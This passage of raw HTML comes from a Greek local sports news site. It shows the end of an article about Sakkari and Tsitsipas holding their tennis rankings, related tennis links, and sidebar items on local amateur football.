href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-03-03T14:37:18+00:00"><meta itemprop="dateModified" content="2020-03-03T14:37:18+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b9%cf%82-%ce%af%ce%b4%ce%b9%ce%b5%cf%82-%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b1%ce%bd-%ce%b7-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Στις ίδιες θέσεις παρέμειναν η Σάκκαρη και ο Τσιτσιπάς"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/sakkari-tsitsipas-rec-arena.jpg"><meta itemprop="width" content="465"><meta itemprop="height" content="262"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6974d1cb7d37e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6974d1cb7d37e" ><script>var block_td_uid_3_6974d1cb7d37e = new tdBlock();
block_td_uid_3_6974d1cb7d37e.id = "td_uid_3_6974d1cb7d37e";
block_td_uid_3_6974d1cb7d37e.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6974d1cb7d37e_rand","td_column_number":3,"live_filter_cur_post_id":6807,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6974d1cb7d37e_rand","tdc_css_class_style":"td_uid_3_6974d1cb7d37e_rand_style"}';
block_td_uid_3_6974d1cb7d37e.td_column_number = "3";
block_td_uid_3_6974d1cb7d37e.block_type = "td_block_related_posts";
block_td_uid_3_6974d1cb7d37e.post_count = "6";
block_td_uid_3_6974d1cb7d37e.found_posts = "976";
block_td_uid_3_6974d1cb7d37e.header_color = "";
block_td_uid_3_6974d1cb7d37e.ajax_pagination_infinite_stop = "";
block_td_uid_3_6974d1cb7d37e.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_6974d1cb7d37e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6974d1cb7f8eb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6974d1cb7d37e" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6974d1cb7f8f1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6974d1cb7d37e" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6974d1cb7d37e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/australian-open-%ce%bf-%cf%84%cf%83%ce%b9%cf%84%cf%83%ce%b9%cf%80%ce%ac%cf%82-%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Australian Open: ο Τσιτσιπάς ξεκίνησε με νίκη"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-20-at-15-46-17-2-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-20-at-15-46-17-2-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-20-at-15-46-17-2-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Australian Open: ο Τσιτσιπάς ξεκίνησε με νίκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/australian-open-%ce%bf-%cf%84%cf%83%ce%b9%cf%84%cf%83%ce%b9%cf%80%ce%ac%cf%82-%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7/" rel="bookmark" title="Australian Open: ο Τσιτσιπάς ξεκίνησε με νίκη">Australian Open: ο Τσιτσιπάς ξεκίνησε με νίκη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/australian-open-%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%ce%bc%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b5%ce%be%ce%af-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7/" rel="bookmark" class="td-image-wrap" title="Australian Open: ξεκίνημα με το δεξί για την Σάκκαρη"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/09/sakkari-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/09/sakkari-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/09/sakkari-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Australian Open: ξεκίνημα με το δεξί για την Σάκκαρη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/australian-open-%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%ce%bc%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b5%ce%be%ce%af-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7/" rel="bookmark" title="Australian Open: ξεκίνημα με το δεξί για την Σάκκαρη">Australian Open: ξεκίνημα με το δεξί για την Σάκκαρη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/australian-open-%cf%84%ce%bf-%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-%cf%84%cf%83%ce%b9/" rel="bookmark" class="td-image-wrap" title="Australian Open: το ξεκίνημα της Σάκκαρη και του Τσιτσιπά"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/Sakkari-and-Tsitsipas-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/Sakkari-and-Tsitsipas-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/Sakkari-and-Tsitsipas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Australian Open: το ξεκίνημα της Σάκκαρη και του Τσιτσιπά" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/australian-open-%cf%84%ce%bf-%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-%cf%84%cf%83%ce%b9/" rel="bookmark" title="Australian Open: το ξεκίνημα της Σάκκαρη και του Τσιτσιπά">Australian Open: το ξεκίνημα της Σάκκαρη και του Τσιτσιπά</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/united-cup-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%b1-%ce%b7%ce%bc%ce%b9%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac/" rel="bookmark" class="td-image-wrap" title="United Cup: πρόκριση στα ημιτελικά για την Ελλάδα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="United Cup: πρόκριση στα ημιτελικά για την Ελλάδα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/united-cup-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%b1-%ce%b7%ce%bc%ce%b9%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac/" rel="bookmark" title="United Cup: πρόκριση στα ημιτελικά για την Ελλάδα">United Cup: πρόκριση στα ημιτελικά για την Ελλάδα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/united-cup-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%cf%82-%ce%b9%ce%b1%cf%80%cf%89%ce%bd%ce%af%ce%b1%cf%82-%ce%bc%ce%b5-3/" rel="bookmark" class="td-image-wrap" title="United Cup: η Ελλάδα επικράτησε της Ιαπωνίας με 3-0"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="United Cup: η Ελλάδα επικράτησε της Ιαπωνίας με 3-0" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/united-cup-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%cf%82-%ce%b9%ce%b1%cf%80%cf%89%ce%bd%ce%af%ce%b1%cf%82-%ce%bc%ce%b5-3/" rel="bookmark" title="United Cup: η Ελλάδα επικράτησε της Ιαπωνίας με 3-0">United Cup: η Ελλάδα επικράτησε της Ιαπωνίας με 3-0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/united-cup-%ce%b7-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bf%cf%83%ce%ac%ce%ba%ce%b1-2-0/" rel="bookmark" class="td-image-wrap" title="United Cup: η Σάκκαρη νίκησε την Οσάκα 2-0"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-02-at-14-43-03-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-02-at-14-43-03-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-02-at-14-43-03-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="United Cup: η Σάκκαρη νίκησε την Οσάκα 2-0" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/" class="td-post-category">ΤΕΝΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/united-cup-%ce%b7-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bf%cf%83%ce%ac%ce%ba%ce%b1-2-0/" rel="bookmark" title="United Cup: η Σάκκαρη νίκησε την Οσάκα 2-0">United Cup: η Σάκκαρη νίκησε την Οσάκα 2-0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6974d1cb7d37e" data-td_block_id="td_uid_3_6974d1cb7d37e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6974d1cb7d37e" data-td_block_id="td_uid_3_6974d1cb7d37e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%83%CF%84%CE%B9%CF%82-%CE%AF%CE%B4%CE%B9%CE%B5%CF%82-%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82-%CF%80%CE%B1%CF%81%CE%AD%CE%BC%CE%B5%CE%B9%CE%BD%CE%B1%CE%BD-%CE%B7-%CF%83%CE%AC%CE%BA%CE%BA%CE%B1%CF%81/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='6807' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6974d1cb81e47_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6974d1cb81e47" ><script>var block_td_uid_6_6974d1cb81e47 = new tdBlock();
block_td_uid_6_6974d1cb81e47.id = "td_uid_6_6974d1cb81e47";
block_td_uid_6_6974d1cb81e47.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6974d1cb81e47_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6974d1cb81e47_rand","tdc_css_class_style":"td_uid_6_6974d1cb81e47_rand_style"}';
block_td_uid_6_6974d1cb81e47.td_column_number = "1";
block_td_uid_6_6974d1cb81e47.block_type = "td_block_2";
block_td_uid_6_6974d1cb81e47.post_count = "5";
block_td_uid_6_6974d1cb81e47.found_posts = "2156";
block_td_uid_6_6974d1cb81e47.header_color = "#";
block_td_uid_6_6974d1cb81e47.ajax_pagination_infinite_stop = "";
block_td_uid_6_6974d1cb81e47.max_num_pages = "432";
tdBlocksArray.push(block_td_uid_6_6974d1cb81e47);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6974d1cb81e47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-2/" rel="bookmark" class="td-image-wrap" title="Εκτός έδρας με την Λυγαριά το Καστράκι"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410535-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410535-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410535-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Εκτός έδρας με την Λυγαριά το Καστράκι" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-2/" rel="bookmark" title="Εκτός έδρας με την Λυγαριά το Καστράκι">Εκτός έδρας με την Λυγαριά το Καστράκι</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:54:52+00:00" >23/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-2/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Για την 11η αγωνιστική του πρωταθλήματος της Α&#039; Ερασιτεχνικής κατηγορίας που θα γίνει αύριο το απόγευμα το Καστράκι θ&#039; αγωνιστεί εκτός έδρας με την...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%b7%ce%bd-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Απέναντι στην Δήμητρα τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360761-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360761-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360761-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Απέναντι στην Δήμητρα τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%b7%ce%bd-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Απέναντι στην Δήμητρα τα Μετέωρα">Απέναντι στην Δήμητρα τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:49:49+00:00" >23/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Meteora-25-26P1430628-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Meteora-25-26P1430628-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Meteora-25-26P1430628-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1" /></a></div>
        <div class="item-details">
